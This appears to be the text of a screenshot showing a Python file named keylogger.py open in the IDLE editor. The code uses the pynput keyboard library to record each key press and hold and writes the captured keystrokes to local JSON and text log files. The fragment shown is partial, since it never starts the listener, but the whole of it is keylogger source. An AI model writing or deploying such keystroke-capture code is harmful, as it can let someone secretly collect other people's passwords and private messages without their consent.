 keylogger.py - C:/Users/ronsi/Downloads/keylogger.py (3.12.0)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)